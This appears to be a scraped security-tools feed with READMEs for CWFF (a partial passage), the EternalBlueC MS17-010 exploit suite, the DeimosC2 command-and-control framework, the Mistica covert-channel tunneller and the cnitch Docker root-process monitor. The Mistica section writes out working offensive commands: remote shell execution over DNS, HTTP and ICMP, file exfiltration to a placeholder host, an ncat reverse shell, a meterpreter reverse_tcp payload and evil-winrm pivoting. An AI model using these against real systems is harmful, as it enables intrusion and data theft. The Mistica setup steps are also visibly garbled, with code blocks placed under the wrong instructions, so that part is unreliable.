  1. Archive wayback machine: it goes through all records of the target website and its subdomains and pulls urls that gives 200 status code.
A lot of tools goes through the top page only of wayback to save time but here we go through all records at little time but this also makes it takes a lot of time when you use --subdomains flag.
  1. Javascript files that's collected during the wayback phase and the ones collected by parsing the target page for <script> tag
CWFF tries to separate the JS libraries from the JS files actually written by website developers and it does that by looking into JS files names. By default, CWFF extracts endpoints from the JS files written by developers only, to use JS libraries (Mostly not helpful) activate the --js-libraries flag.
  1. Common crawl CDX index and Alien vault OTX (Open Threat Exchange)
  2. If you gave CWFF the --juicy-files flag, it would also extract endpoints from files like Sitemap.xml and robots.txt (Could add more in the future)
  3. If you gave CWFF a github repository using the --github flag, it would extract paths from that repo using Github API (No API key needed).
Just to make it clear, CWFF would use the files and directories paths only so it won't extract endpoints from inside the files itself!
  1. With using the --connected-websites flag, CWFF would use builtwith website API (Needs key but it's free) to extract the connected websites to the target from the relationship profile then extracts endpoints from these websites source.
Note: you can get your API key from this page and set the variable at API_keys.py file.
After collecting endpoints from all these endpoints if you used the --recursive flag, CWFF would recursively extract parts from collected endpoints.
  • Example: an endpoint like parseq/javadoc/1.1.0/com will become all these endpoints:
    parseq/javadoc/1.1.0/com
    parseq/javadoc/1.1.0/
    parseq/javadoc/
    parseq/
    javadoc/
    1.1.0/
    com
Note: all endpoints/parameters collected are cleaned and sorted with no duplicates to have a unique result.

Filtering results
Of course after all these sources and this work, there would be a lot of unwanted/useless endpoints among the important ones and here filtering comes to play to save time and resources.
In CWFF you can detect and remove the unwanted endpoints using three methods:
  • Remove endpoints that ends with any string from a given list (extensions for example).
  • Remove endpoints that contains any string from a given list of strings.
  • And finally the big one, remove endpoints that a match any regular expressions from a given list also.
All this filter options can be given by setting the variables at filter_model.py file then use the --use-filter-model flag while starting CWFF. If you don't have an idea how to set this variables, see the comments I left in the file it's the one I mostly use and in the screenshot it lowered the number of collected endpoints from 26,177 to 3629. In case you forgot to use filtering while running CWFF, don't worry I got you covered
You can use script filter.py to filter endpoints you have as the following way and it would load the filter_model.py file automatically without having to rerun CWFF:
python filter.py wordlist.txt output.txt

Requirements
  • Python 3.6+
  • It should work on any operating system but I only tested it on Linux Manjaro.
  • The following instructions

Installation
python3 -m pip install -r requirements.txt
python3 cwff.py --help

Contact

TODO
  • Merge endpoints recursively
  • Extract website unique words by comparing to RFC.

Disclaimer
CWFF is created to help in penetration testing and it's not responsible for any misuse or illegal purposes.
Copying a code from this tool or using it in another tool is accepted as you mention the source :smile


EternalBlueC - EternalBlue Suite Remade In C/C++ Which Includes: MS17-010 Exploit, EternalBlue Vulnerability Detector, DoublePulsar Detector And DoublePulsar Shellcode & DLL Uploader

$
0
0
EternalBlue suite remade in C which includes: MS17-010 Exploit, EternalBlue/MS17-010 vulnerability detector, DoublePulsar detector and DoublePulsar UploadDLL & Shellcode
[*] ms17_vuln_status.cpp - This program sends 4 SMB packets. 1 negociation packet and 3 requests. This program reads the NT_STATUS response from a TransNamedPipeRequest ( PeekNamedPipe request ) and determines if NT_STATUS = 0xC0000205 ( STATUS_INSUFF_SERVER_RESOURCES ). If this is the correct response, then the target is vulnerable to MS17-010. Tested on unpatched Windows 7 x64 bit.

[*] doublepulsar_check.cpp - This program sends 4 SMB packets. 1 negociation packet and 3 requests. The last request is a Trans2 SESSION SETUP request. Doing so, the multiplex id can be compared against value: 0x51 or 81. If that is the response, that means DoublePulsar is present on the machine. Afterwards, you can send commands to burn the DoublePulsar backdoor. ( NOTE: DoublePulsar becomes dormant and not removed ). Tested on Windows 7 x64 bit.
[*] EternalBlue.cpp - This program sends multiple SMB packets. Negociation, SessionSetup, TreeConnect and multiple NT trans and Trans2 packets. These NT trans packets are malformed which grooms the exploit in memory on the victim computer. More whitespace or empty SMB packets are sent to the victim over multiple sockets to the same port on the victim. Most of EternalBlue's base64 payload is being sent over socket 1 where the Negociation, SessionSetup & TreeConnect packets were sent on. Then 20 other sockets are created and data is being sent to those sockets ( Socket 3 to Socket 21 ). Afterwards DoublePulsar is sent on Socket 3 to Socket 21. The sockets are then closed by the program which detonates EternalBlue & DoublePulsar on the victim computer. A SMB disconnect and SMB logoff request is then sent and the connection closes. This exploit works and was tested on Windows 7 x64 bit. It took around 5 seconds for the backdoor to fully be operational, as already rep orted with EternalBlue writeups around the internet. More exploitation attempts may be necessary. However there currently is a bug with the TreeID & UserID not being correctly set in the packets, which will be fixed in a later release.
 

[*] DoublePulsarXORKeyCalculator.cpp - This program sends 4 SMB packets. 1 negociation packet and 3 requests. The last request is a Trans2 SESSION SETUP request. A Trans2 SESSION_SETUP response is then recieved and the SMB signature is extracted at (Recvbuff[18] -> Recvbuff[22]) . The SMB signature is converted from the hex characters into an unsigned integer. This unsigned integer is ran through the DoublePulsar Xor key calculator function, which generates a XOR key that can be used to encrypt the shellcode or DLL payload that will be uploaded to DoublePulsar. NOTE: The SESSION_SETUP data parameters must contain the char version of the calculated DoublePulsar XOR key in the payload upload portion of this repository. Tested on Windows 7 x64 bit. Sample screenshot:

[NOT FINISHED] [*] doublepulsar_upload.cpp - This program sends 4 SMB packets. 1 negociation packet and 3 requests. The last request is a Trans2 SESSION SETUP request to obtain the DoublePulsar XOR key via the returned signature field in the TRANS2 SMB response packet. This key is ran through the DoublePulsar XOR key calculator extracted from the DoublePulsar binary. Then the program reads a DLL file (Example: payload.dll) and combines it with userland shellcode (userland_shellcode.bin) and XORs the buffer with the DoublePulsar XOR key we calculated from the SMB signature. A packet is generated by allocating memory, copying the Trans2 packet, editing the values needed for the SMB transaction to work ( UserID, ProcessID, TreeID, MultiplexID ) then copying the XORed data (shellcode + DLL) to the end and loop through it sending it at a total packet length of 4096 bytes at a time to DoublePulsar. Total packet length = 4178. 4096 is for the XOR encrypted data. This is still a work in progress.
TODO: Might need to implement the Trans2 Upload function using a structure and not editing the Trans2 packet capture using hexadecimal.
Project goals:
[*] Allow editing of EternalBlue exploit payload to remove DoublePulsar and allow custom payloads & shellcode to be installed instead.
[*] Convert to other languages such as Java and C# and implement a scanner & attack GUI
[*] Add EternalRomance support
Repository also contains
  • DoublePulsar Upload DLL python scripts & DoublePulsar x64 userland shellcode for DLL injection
  • EternalBlue All in one binary
  • Multi arch kernel queue apc assembly code & Windows x86/x64 Multi-Arch Kernel Ring 0 to Ring 3 via Queued APC kernel code
  • EternalBlue x64/x86 kernel shellcode from worowit
  • Eternalblue replay file


DeimosC2 - A Golang Command And Control Framework For Post-Exploitation

$
0
0

DeimosC2 is a post-exploitation Command & Control (C2) tool that leverages multiple communication methods in order to control machines that have been compromised. DeimosC2 server and agents works on, and has been tested on, Windows, Darwin, and Linux. It is entirely written in Golang with a front end written in Vue.js.

Listener Features
  • Each listener has it's own RSA Pub and Private key that is leveraged to wrap encrypted agent communications.
  • Dynamically generate agents on the fly
  • Graphical map of listener and agents that are tied to it

Agent Features
  • Agent list page to give high level overview
  • Agent interaction page containing info of agent, ability to run jobs against agent, filebrowser, loot data, and ability to add comments

Supported Agents
  • TCP
  • HTTPS
  • DoH (DNS over HTTPS)
  • QUIC
  • Pivot over TCP

Frontend Features
  • Multi-User support with roles of admin and user
  • Graphs and visual interaction with listeners and agents
  • Password length requirements
  • 2FA Authentication using Google MFA
  • Websocket API Calls

Getting Started and Help
You can download the latest release and view the wiki for any assistance getting started or running the C2.

Submitting Issues
We welcome issues to be opened to help improve this project and keep it going. For bugs please use the template.

Authors

Credits
In order to develop this we used some of the awesome work of others. Below is a list of those we either used their code or were inspired by. If we missed you please let us know so we can add your name!

Disclaimer
This program should only be used on environments that you own or have explicit permission to do so. Neither the authors, nor Critical Start, Inc., will be held liable for any illegal use of this program.


Mistica - An Open Source Swiss Army Knife For Arbitrary Communication Over Application Protocols

$
0
0

Mística is a tool that allows to embed data into application layer protocol fields, with the goal of establishing a bi-directional channel for arbitrary communications. Currently, encapsulation into HTTP, DNS and ICMP protocols has been implemented, but more protocols are expected to be introduced in the near future.
Mística has a modular design, built around a custom transport protocol, called SOTP: Simple Overlay Transport Protocol. Data is encrypted, chunked and put into SOTP packets. SOTP packets are encoded and embedded into the desired field of the application protocol, and sent to the other end.
The goal of the SOTP layer is to offer a generic binary transport protocol, with minimal overhead. SOTP packets can be easily hidden or embeddeded into legitimate application protocols. Also SOTP makes sure that packets are received by the other end, encrypts the data using RC4 (this may change in the future), and makes sure that information can flow in both ways transparently, by using a polling mechanism.

Modules interact with the SOTP layer for different purposes:
  • Wrap modules or Wrappers: These modules encode / decode SOTP packets from / into application layer protocols
  • Overlay modules: These Modules ccommunicate over the SOTP channel. Examples are: io redirection (like netcat), shell (command execution), port forwarding…
Wrapper and overlay modules work together in order to build custom applications, e.g input redirection over DNS or remote port forwarding over HTTP.
Mística’s modular design allows for easy development of new modules. Also, the user can easily fork current modules in order to use some custom field or encoding or modify the behavior of an overlay module.
There are two main pieces of sofware:
  • Mística server (ms.py): Uses modules that act as the server of the desired application layer protocol (HTTP, DNS, ICMP...). It is also designed in a way that will allow for multiple servers, wrappers and overlays to be run at the same time, with just one instance of ms.py, although this feature is not fully implemented yet.
  • Mística client (mc.py): Uses modules that act as the client of the desired applicarion layer protocol (HTTP, DNS, ICMP...). It can only use one overlay and one wrapper at the same time.

Demos
You can see some Mística demos in the following playlist

Dependencies
The project has very few dependencies. Currently:
  • Mística Client needs at least Python 3.7
  • Mística Server needs at least Python 3.7 and dnslib.
python3.7 -m pip install pip --user
pip3.7 install dnslib --user
If you don't want to install python on your system, you can use one of the following portable versions:

Current modules
Overlay modules:
  • io: Reads from stdin, sends through SOTP connection. Reads from SOTP connection, prints to stdout
  • shell: Executes commands recieved through the SOTP connection and returns the output. Compatible with io module.
  • tcpconnect: Connects to TCP port. Reads from socket, sends through SOTP connection. Reads from SOTP connection, sends through socket.
  • tcplisten: Binds to TCP port. Reads from socket, sends through SOTP connection. Reads from SOTP connection, sends through socket.
Wrap modules:
  • dns: Encodes/Decodes data in DNS queries/responses using different methods
  • http: Encodes/Decodes data in HTTP requests/responses using different methods
  • icmp: Encodes/Decodes data in ICMP echo requests/responses on data section

Usage
ms.py: Mística Server
Here's how the help message looks like:
usage: ms.py [-h] [-k KEY] [-l LIST] [-m MODULES] [-w WRAPPER_ARGS]               [-o OVERLAY_ARGS] [-s WRAP_SERVER_ARGS]    Mistica server. Anything is a tunnel if you're brave enough. Run without  parameters to launch multi-handler mode.    optional arguments:    -h, --help            show this help message and exit    -k KEY, --key KEY     RC4 key used to encrypt the comunications    -l LIST, --list LIST  Lists modules or parameters. Options are: all,                          overlays, wrappers, <overlay name>, <wrapper name>    -m MODULES, --modules MODULES                          Module pair in single-handler mode. format:                          'overlay:wrapper'    -w WRAPPER_ARGS, --wrapper-args WRAPPER_ARGS                          args for the selected overlay module (Single-handler                          mode)    -o OVERLAY_ARGS, --overlay-args OVERLAY_ARGS                          args for the selected wrapper module (Single-handler                          mode)    -s WRAP_SERVER_ARGS, --wrap-server-args WRAP_SERVER_ARGS                          args for the selected wrap server (Single-handler                          mode)    -v, --verbose         Level of verbosity in logger (no -v None, -v Low, -vv                          Medium, -vvv High)    
There are two main modes in Mística Server:
  • Single Handler Mode: When ms.py is launched with parameters, it allows a single overlay modoule interacting with a single wrapper module.
  • Multi-handler Mode: (Not published yet) When ms.py is run without parameters, the user enters an interactive console, where multiple overlay and wrapper modules may be launched. These modules will be able to interact with each other, with few restrictions.
mc.py: Mística client
Here's how the help message looks like:
usage: mc.py [-h] [-k KEY] [-l LIST] [-m MODULES] [-w WRAPPER_ARGS]               [-o OVERLAY_ARGS]    Mistica client.    optional arguments:    -h, --help            show this help message and exit    -k KEY, --key KEY     RC4 key used to encrypt the comunications    -l LIST, --list LIST  Lists modules or parameters. Options are: all,                          overlays, wrappers, <overlay name>, <wrapper name>    -m MODULES, --modules MODULES                          Module pair. Format: 'overlay:wrapper'    -w WRAPPER_ARGS, --wrapper-args WRAPPER_ARGS                          args for the selected overlay module    -o OVERLAY_ARGS, --overlay-args OVERLAY_ARGS                          args for the selected wrapper module    -v, --verbose         Level of verbosity in logger (no -v None, -v Low, -vv                          Medium, -vvv High)    

Parameters
  • -l, --list is used to either list all modules, only list one type: (overlays or wrappers) or list the parameters that a certain module can accept through -o, -w or -s.
  • -k, --key is used to specify the key that will be used to encrypt the overlay communication. This must be the same in client and server and is currently mandatory. This may change in the future if secret-sharing schemes are implemented.
  • -m, --modules is used to specify which module pair do you want to use. You must use the following format: overlay_module + : + wrap_module. This parameter is also mandatory.
  • -w, --wrapper-args allows you to specify a particular configuration for the wrap module.
  • -o, --overlay-args allows you to specify a particular configuration for the overlay module.
  • -s, --wrap-server-args is only present on ms.py. It allows you to specify a particular configuration for the wrap server. Each wrap module has a dependency on a wrap server, and both configurations can be tuned

Examples and Advanced use
Remember that you can see all of the accepted parameters of a module by typing -l <module_name> (e.g ./ms.py -l dns). Also remember to use a long and complex key to protect your communications!

HTTP
In order to illustrate the different methods of HTTP encapsulation, the IO redirection overlay module (io) will be used for every example.
  • HTTP GET method with b64 encoding in the default URI, using localhost and port 8080 (default values).
    • Mística Server: ./ms.py -m io:http -k "rc4testkey"
    • Mística Client: ./mc.py -m io:http -k "rc4testkey"
  • HTTP GET method with b64 encoding in the default URI, specifying IP address and port.
    • Mística Server: ./ms.py -m io:http -k "rc4testkey" -s "--hostname x.x.x.x --port 10000"
    • Mística Client: ./mc.py -m io:http -k "rc4testkey" -w "--hostname x.x.x.x --port 10000"
  • HTTP GET method with b64 encoding in custom URI, using localhost and port 8080 (default values).
    • Mística Server: ./ms.py -m io:http -k "rc4testkey" -w "--uri /?token="
    • Mística Client: ./mc.py -m io:http -k "rc4testkey" -w "--uri /?token="
  • HTTP GET method with b64 encoding in custom header, using localhost and port 8080 (default values).
    • Mística Server: ./ms.py -m io:http -k "rc4testkey" -w "--header laravel_session"
    • Mística Client: ./mc.py -m io:http -k "rc4testkey" -w "--header laravel_session"
  • HTTP POST method with b64 encoding in default field, using localhost and port 8080 (default values).
    • Mística Server: ./ms.py -m io:http -k "rc4testkey" -w "--method POST"
    • Mística Client: ./mc.py -m io:http -k "rc4testkey" -w "--method POST"
  • HTTP POST method with b64 encoding in custom header, using localhost and port 8080 (default values).
    • Mística Server: ./ms.py -m io:http -k "rc4testkey" -w "--method POST --header Authorization"
    • Mística Client: ./mc.py -m io:http -k "rc4testkey" -w "--method POST --header Authorization"
  • HTTP POST method with b64 encoding in custom field, using localhost and port 8080 (default values).
    • Mística Server: ./ms.py -m io:http -k "rc4testkey" -w "--method POST --post-field data"
    • Mística Client: ./mc.py -m io:http -k "rc4testkey" -w "--method POST --post-field data"
  • HTTP POST method with b64 encoding in custom field, with custom packet size, custom retries, custom timeout and sepcifying IP and port:
    • Mística Server: ./ms.py -m io:http -k "rc4testkey" -w "--method POST --post-field data --max-size 30000 --max-retries 10" -s "--hostname 0.0.0.0 --port 8088 --timeout 30"
    • Mística Client: ./mc.py -m io:http -k "rc4testkey" -w "--method POST --post-field data --max-size 30000 --max-retries 10 --poll-delay 10 --response-timeout 30 --hostname x.x.x.x --port 8088"
  • HTTP POST method with b64 encoding in custom field, using a custom error template, using localhost and port 8080 (default values).
    • Mística Server: ./ms.py -m io:http -k "rc4testkey" -w "--method POST --post-field data" -s "--error-file /tmp/custom_error_template.html --error-code 408"
    • Mística Client: ./mc.py -m io:http -k "rc4testkey" -w "--method POST --post-field data"
  • HTTP GET method with b64 encoding in the default URI, using custom HTTP response code and using localhost and port 8080 (default values):
    • Mística Server: ./ms.py -m io:http -k test -w "--success-code 302"
    • Mística Client: ./mc.py -m io:http -k test -w "--success-code 302"

DNS
In order to illustrate the different methods of DNS encapsulation, the IO redirection overlay module (io) will be used for every example.
  • TXT query, using localhost and port 5353 (default values):
    • Mística Server: ./ms.py -m io:dns -k "rc4testkey"
    • Mística Client: ./mc.py -m io:dns -k "rc4testkey"
  • NS query, using localhost and port 5353 (default values):
    • Mística Server: ./ms.py -m io:dns -k "rc4testkey" -w "--queries NS"
    • Mística Client: ./mc.py -m io:dns -k "rc4testkey" -w "--query NS"
  • CNAME query, using localhost and port 5353 (default values):
    • Mística Server: ./ms.py -m io:dns -k "rc4testkey" -w "--queries CNAME"
    • Mística Client: ./mc.py -m io:dns -k "rc4testkey" -w "--query CNAME"
  • MX query, using localhost and port 5353 (default values):
    • Mística Server: ./ms.py -m io:dns -k "rc4testkey" -w "--queries MX"
    • Mística Client: ./mc.py -m io:dns -k "rc4testkey" -w "--query MX"
  • SOA query, using localhost and port 5353 (default values):
    • Mística Server: ./ms.py -m io:dns -k "rc4testkey" -w "--queries SOA"
    • Mística Client: ./mc.py -m io:dns -k "rc4testkey" -w "--query SOA"
  • TXT query, using localhost and port 5353 (default values) and custom domains:
    • Mística Server: ./ms.py -m io:dns -k "rc4testkey" -w "--domains mistica.dev sotp.es"
    • Mística Client:
      • ./mc.py -m io:dns -k "rc4testkey" -w "--domain sotp.es"
      • ./mc.py -m io:dns -k "rc4testkey" -w "--domain mistica.dev"
  • TXT query, specifying port and hostname:
    • Mística Server: ./ms.py -m io:dns -k "rc4testkey" -s "--hostname 0.0.0.0 --port 1337"
    • Mística Client: ./mc.py -m io:dns -k "rc4testkey" -w "--hostname x.x.x.x --port 1337"
  • TXT query, using multiple subdomains:
    • Mística Server: ./ms.py -m io:dns -k "rc4testkey"
    • Mística Client: ./mc.py -m io:dns -k "rc4testkey" -w "--multiple --max-size 169"

ICMP
The Linux kernel, when it receives an icmp echo request package, by default automatically responds with an icmp echo reply package (without giving us any option to reply). That's why we have to disable icmp responses to be able to send our own with data that differs from that sent by the client. To do this, we do the following:
Disable automatic icmp responses by the kernel (root required) editing /etc/sysctl.conf file:
  • Add the following line to your /etc/sysctl.conf:
usage: ms.py [-h] [-k KEY] [-l LIST] [-m MODULES] [-w WRAPPER_ARGS]
[-o OVERLAY_ARGS] [-s WRAP_SERVER_ARGS]

Mistica server. Anything is a tunnel if you're brave enough. Run without
parameters to launch multi-handler mode.

optional arguments:
-h, --help show this help message and exit
-k KEY, --key KEY RC4 key used to encrypt the comunications
-l LIST, --list LIST Lists modules or parameters. Options are: all,
overlays, wrappers, <overlay name>, <wrapper name>
-m MODULES, --modules MODULES
Module pair in single-handler mode. format:
'overlay:wrapper'
-w WRAPPER_ARGS, --wrapper-args WRAPPER_ARGS
args for the selected overlay module (Single-handler
mode)
-o OVERLAY_ARGS, --overlay-args OVERLAY_ARGS
args for th e selected wrapper module (Single-handler
mode)
-s WRAP_SERVER_ARGS, --wrap-server-args WRAP_SERVER_ARGS
args for the selected wrap server (Single-handler
mode)
-v, --verbose Level of verbosity in logger (no -v None, -v Low, -vv
Medium, -vvv High)
  • Then, run: sysctl -p to take effect.
Now, in order to illustrate the different methods of ICMP encapsulation, the IO redirection overlay module (io) will be used for every example.
  • ICMP Data Section, using interface eth0:
    • Mística Server: ./ms.py -m io:icmp -k "rc4testkey" -s "--iface eth0"
    • Mística Client: ./mc.py -m io:icmp -k "rc4testkey" -w "--hostname x.x.x.x"

Shell and IO
You can get remote command execution using mística over a custom channel, by combining io and shell modules. Examples:
  • Executing commands on client system over DNS using TXT query.
    • Mística Server: sudo ./ms.py -m io:dns -k "rc4testkey" -s "--hostname x.x.x.x --port 53"
    • Mística Client: ./mc.py -m shell:dns -k "rc4testkey" -w "--hostname x.x.x.x --port 53"
  • Executing commands on server system over HTTP using GET requests:
    • Mística Server: ./ms.py -m shell:http -k "rc4testkey" -s "--hostname x.x.x.x --port 8000"
    • Mística Client: ./mc.py -m io:http -k "rc4testkey" -w "--hostname x.x.x.x --port 8000"
  • Executing commands on client system over ICMP:
    • Mística Server: ./ms.py -m io:icmp -k "rc4testkey" -s "--iface eth0"
    • Mística Client: ./mc.py -m shell:icmp -k "rc4testkey" -w "--hostname x.x.x.x"
  • Exfiltrating files via HTTP using the IO module and redirect operators:
    • Mística Server: ./ms.py -m io:http -s "--hostname 0.0.0.0 --port 80" -k "rc4testkey" -vv > confidential.pdf
    • Mística Client (important to run from the cmd): type confidential.pdf | E:\Mistica\WPy64-3741\python-3.7.4.amd64\python.exe .\mc.py -m io:http -w "--hostname x.x.x.x --port 80" -k "rc4testkey" -vv

Port forwarding with tcpconnect and tcplisten
  • Remote port forwarding (seen from server) over HTTP. Address 127.0.0.1:4444 on the client will be forwarded to address 127.0.0.1:5555 on the server. There must be already something listening on 5555.
    • Mística Server: ./ms.py -m tcpconnect:http -k "rc4testkey" -s "--hostname x.x.x.x --port 8000" -o "--address 127.0.0.1 --port 5555"
    • Mística Client: ./mc.py -m tcplisten:http -k "rc4testkey" -w "--hostname x.x.x.x --port 8000" -o "--address 127.0.0.1 --port 4444"
  • Local port forwarding (seen from server) over DNS. Address 127.0.0.1:4444 on the server will be forwarded to address 127.0.0.1:5555 on the client. There must be already something listening on 5555.
    • Mística Server: sudo ./ms.py -m tcplisten:dns -k "rc4testkey" -s "--hostname x.x.x.x --port 53" -o "--address 127.0.0.1 --port 4444"
    • Mística Client: ./mc.py -m tcpconnect:dns -k "rc4testkey" -w "--hostname x.x.x.x --port 53" -o "--address 127.0.0.1 --port 5555"
  • HTTP reverse shell using netcat on linux client.
    • Netcat Listener (on server): nc -nlvp 5555
    • Mística Server: ./ms.py -m tcpconnect:http -k "rc4testkey" -s "--hostname x.x.x.x --port 8000" -o "--address 127.0.0.1 --port 5555"
    • Mística Client: ./mc.py -m tcplisten:http -k "rc4testkey" -w "--hostname x.x.x.x --port 8000" -o "--address 127.0.0.1 --port 4444"
    • Netcat Shell (on linux client): ncat -nve /bin/bash 127.0.0.1 4444
  • Running meterpreter_reverse_tcp (linux) over DNS using port forwarding. Payload generated with msfvenom -p linux/x64/meterpreter_reverse_tcp LPORT=4444 LHOST=127.0.0.1 -f elf -o meterpreter_reverse_tcp_localhost_4444.bin
    • Run msfconsole on server and launch handler with: handler -p linux/x64/meterpreter_reverse_tcp -H 127.0.0.1 -P 5555
    • Mística Server: sudo ./ms.py -m tcpconnect:dns -k "rc4testkey" -s "--hostname x.x.x.x --port 53" -o "--address 127.0.0.1 --port 5555"
    • Mística Client: ./mc.py -m tcplisten:dns -k "rc4testkey" -w "--hostname x.x.x.x --port 53" -o "--address 127.0.0.1 --port 4444"
    • Run meterpreter on client: ./meterpreter_reverse_tcp_localhost_4444.bin
  • EvilWinrm over ICMP using a jumping machine to access an isolated machine.
    • Mistica Server: ./ms.py -m tcplisten:icmp -s "--iface eth0" -k "rc4testkey" -o "--address 127.0.0.1 --port 5555 --persist" -vv
    • Mistica Client: python.exe .\mc.py -m tcpconnect:icmp -w "--hostname x.x.x.x" -k "rc4testkey" -o "--address x.x.x.x --port 5985 --persist" -vv
    • EvilWinrm Console (on C2 machine): evil-winrm -u Administrador -i 127.0.0.1 -P 5555

Docker
A Docker image has been created for local use. This avoids us having to install Python or dnslib only if we want to test the tool, it is also very interesting for debug or similar because we avoid the noise generated by other local applications. To build it we simply follow these steps:
  • First build image with:
usage: mc.py [-h] [-k KEY] [-l LIST] [-m MODULES] [-w WRAPPER_ARGS]
[-o OVERLAY_ARGS]

Mistica client.

optional arguments:
-h, --help show this help message and exit
-k KEY, --key KEY RC4 key used to encrypt the comunications
-l LIST, --list LIST Lists modules or parameters. Options are: all,
overlays, wrappers, <overlay name>, <wrapper name>
-m MODULES, --modules MODULES
Module pair. Format: 'overlay:wrapper'
-w WRAPPER_ARGS, --wrapper-args WRAPPER_ARGS
args for the selected overlay module
-o OVERLAY_ARGS, --overlay-args OVERLAY_ARGS
args for the selected wrapper module
-v, --verbose Level of verbosity in logger (no -v None, -v Low, -vv
Medium, -vvv High)
  • Second, create the network with:
net.ipv4.icmp_echo_ignore_all=1
  • Third run the server with:
sudo docker build --tag mistica:latest .
  • Fourth run the client with:
sudo docker network create misticanw

Future work
  • Transparent Diffie-Hellman key generation for SOTP protocol
  • Payload Generator: Instead of using ./mc.py, this will allow generating specific and minimalistic standalone binary clients with hardcoded parameters.
  • Multi-Handler mode: Interactive mode for ms.py. This will let the user combine more than one overlay with more than one wrapper and more than one wrap module per wrap server.
  • Module development documentation for custom module development. This is discouraged right now as module specification is still under development.
  • Next modules:
    • HTTPS wrapper
    • SMB wrapper
    • RAT and RAT handler overlay
    • SOCKS proxy and dynamic port forwarding overlay
    • File Transfer overlay
  • Custom HTTP templates for more complex encapsulation
  • SOTP protocol specification documentation for custom clients or servers. This is discouraged right now as the protocol is still under development.

Authors and license
This project has been developed by Carlos Fernández Sánchez and Raúl Caro Teixidó. The code is released under the GNU General Public License v3.
This project uses third-party open-source code, particularly:


Cnitch - Container Snitch Checks Running Processes Under The Docker Engine And Alerts If Any Are Found To Be Running As Root

$
0
0


cnitch (snitch or container snitch) is a simple framework and command line tool for monitoring Docker containers to identify any processes which are running as root.
Why is this a bad thing? If you have not already been to can I haz non-privileged containers? by mhausenblas then I recommend you head over there now to get all the info.

When I was developing cnitch I ran into what I though was a bug with the application, cnitch was reporting itself as a root process in a Docker container. I was unsure how this could be as the Dockerfile explicitly stated that I was creating a user not running as root. After much debugging and verification I decided to double check the Dockerfile and found this:
FROM alpine

RUN adduser -h /home/cnitch -D cnitch cnitch

COPY ./cmd/cnitch /home/cnitch/
RUN chmod +x /home/cnitch/cnitch

#USER cnitch

ENTRYPOINT ["/home/cnitch/cnitch"]
When I was testing the application container to figure out a problem with permissions on the Docker sock I must have commented out the USER command. Pretty meta, cnitch helped to find a problem with cnitch, this is totally going into the integration tests.

How it works
cnitch connects to the Docker Engine using the API and queries the currently running containers, it then inspects the processes running inside this container and identifies any which are running as the root user.
When a root process is found this information is sent to the configurable reporting modules allowing you to audit or take action on this information.
2017/07/29 16:04:27 Starting Cnitch: Monitoring Docker Processes at: tcp://172.16.255.128:2376
2017/07/29 16:04:27 Checking for root processes every: 10s
2017/07/29 16:05:08 Checking image: ubuntu, id: 7bd489560a310343c39186500daa680290289c27f7a730524a31355a3aaf0430
2017/07/29 16:05:08 >> WARNING: found process running as root: tail -f /dev/null pid: 365

Reporting Modules
At present cnitch has the capability of reporting to StatsD and StdOut. Reporting backends are extensible to make it easy to support any backend, for example it would be a fairly trivial process to build a backend to support log stash or another log file aggregation tool.

StatsD
The exceptions are sent to the statsD endpoint as a count using the cnitch.exception.root_process metric. The metrics are also tagged with the host name of the cnitch instance and the container name.

StdOut
The StdOut logger is a simple output logger which sends the reported exceptions to StdOut.

How to run
Wether you run cnitch in a Docker container or if you run it as a binary it needs access to the Docker api by setting the URL of the server or the path to the socket with the environment variable DOCKER_HOST

Flags
  • --hostname=[hostname] the name or ip address to be used for metric aggregation
  • --statsd-server=[hostname:port] the URI of the statsd collector, if omitted statsd reporting will be disabled
  • --check=[duration e.g. 10s (10 seconds), 1m (1 minute)] , the check frequency that snitch will scan for root processes

Command Line
Set environment variable DOCKER_HOST to your docker engine API then run snitch with the required flags.
$ cnitch --hostname=myhost --statsd-server=127.0.0.1:8125 --check=10s

Docker
cnitch runs in a non privileged container and if you wish to use the Docker sock for access to the API you need to add the cnitch user to the docker group. This can be achieved through the flag --group-add , set this to the group id for the docker user group.
For example:
--group-add=$(stat -f "%g" /var/run/docker.sock
Example using the Docker sock file for API access
$ docker run -i -t --rm \
-v /var/run/docker.sock:/var/run/docker.sock \
--group-add=$(stat -f "%g" /var/run/docker.sock) \
-e "DOCKER_HOST:unix:///var/run/docker.sock" \
quay.io/nicholasjackson/cnitch [options]
If you are running on a mac and using Docker Machine the Docker sock is inside the VM which means you can not use the stat command to discover the group id.

Example
There is an example Docker Compose stack inside the ./example folder to show how cnitch exports data to statsd. To run this example:
$ cd ./example
$ docker-compose up
Once everything has started running, open http://[docker host ip]:3000 in your web browser and you should see the Grafana login screen.


Log in to Grafana using the following credentials:
  • user: admin
  • password: admin
Then select the cnitch dashboard. This dashboard shows the current running root processes.


If you are not using /var/run/docker.sock to communicate with your Docker host then you will need to change some of the settings inside the file ./example/docker-compose.yml to match your settings.

Roadmap
Implement features from Docker Bench Security Script https://github.com/docker/docker-bench-security
[ ] 1.1 Ensure a separate partition for containers has been created
[ ] 1.2 Ensure the container host has been Hardened
[ ] 1.3 Ensure Docker is up to date
[ ] 1.4 Ensure only trusted users are allowed to control Docker daemon
[ ] 1.5 Ensure auditing is configured for the Docker daemon
[ ] 1.6 Ensure auditing is configured for Docker files and directories - /var/lib/docker
[ ] 1.7 Ensure auditing is configured for Docker files and directories - /etc/docker
[ ] 1.8 Ensure auditing is configured for Docker files and directories - docker.service
[ ] 1.9 Ensure auditing is configured for Docker files and directories - docker.socket
[ ] 1.10 Ensure auditing is configured for Docker files and directories - /etc/default/docker
[ ] 1.11 Ensure auditing is configured for Docker files and directories - /etc/docker/daemon.json
[ ] 1.12 Ensure auditing is configured for Docker files and directories - /usr/bin/docker-containerd
[ ] 1.13 Ensure auditing is configured for Docker files and directories - /usr/bin/docker-runc
[ ] 2.1 Ensure network traffic is restricted between containers on the default bridge
[ ] 2.2 Ensure the logging level is set to 'info
[ ] 2.3 Ensure Docker is allowed to make changes to iptables
[ ] 2.4 Ensure insecure registries are not used
[ ] 2.5 Ensure aufs storage driver is not used
[ ] 2.6 Ensure TLS authentication for Docker daemon is configured
[ ] 2.7 Ensure the default ulimit is configured appropriately
[ ] 2.8 Enable user namespace support
[ ] 2.9 Ensure the default cgroup usage has been confirmed
[ ] 2.10 Ensure base device size is not changed until needed
[ ] 2.11 Ensure that authorization for Docker client commands is enabled
[ ] 2.12 Ensure centralized and remote logging is configured
[ ] 2.13 Ensure operations on legacy registry (v1) are Disabled
[ ] 2.14 Ensure live restore is Enabled
[ ] 2.15 Ensure Userland Proxy is Disabled
[ ] 2.16 Ensure daemon-wide custom seccomp profile is applied, if needed
[ ] 2.17 Ensure experimental features are avoided in production
